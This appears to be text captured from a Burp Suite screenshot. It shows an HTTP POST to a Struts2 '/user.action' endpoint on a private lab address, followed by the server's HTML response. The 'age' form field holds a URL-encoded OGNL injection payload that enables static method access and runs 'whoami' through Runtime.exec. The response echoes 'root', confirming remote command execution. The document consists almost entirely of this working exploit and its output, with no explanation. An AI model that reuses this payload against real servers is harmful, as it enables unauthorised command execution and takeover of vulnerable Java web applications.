 Send Cancel < > Target: http://192.168.137.128:8080
Request
Pretty Raw \n Actions
1 POST /user.action HTTP/1.1
2 Host: 192.168.137.128:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 357
9 Origin: http://192.168.137.128:8080
10 Connection: close
11 Referer: http://192.168.137.128:8080/user.action
12 Cookie: JSESSIONID=5658C9848DD2C419ADB01E9E47113DB7
13 Upgrade-Insecure-Requests: 1
14
15 name=&email=&age=
%27+%2B+%28%23_memberAccess%5B%22allowStaticMethodAccess%22%5D%3Dtrue%2C%23
foo%3Dnew+java.lang.Boolean%28%22false%22%29+%2C%23context%5B%22xwork.Metho
dAccessor.denyMethodExecution%22%5D%3D%23foo%2C%40org.apache.commons.io.IOU
tils%40toString%28%40java.lang.Runtime%40getRuntime%28%29.exec%28%27whoami%
27%29.getInputStream%28%29%29%29+%2B+%27
Search 0 matches
Response
Pretty Raw Render \n Actions
</td>
35 </tr>
36 <tr>
37 <td class="tdLabel">
<label for="user_age" class="errorLabel">
age:
</label>
</td>
38 <td
39 >
<input type="text" name="age" value="root
40 " id="user_age"/>
</td>
41 </tr>
42
43 <tr>
44 <td colspan="2">
<div align="right">
<input type="submit" id="user_0" value="Submit"/>
45 </div>
</td>
46 </tr>
47
48 </table>
</form>
49
50
51
52
53 </body>
54 </html>
Search 0 matches
INSPECTOR
Query Parameters (0)
Body Parameters (3)
Request Cookies (1)
Request Headers (12)
Response Headers (4)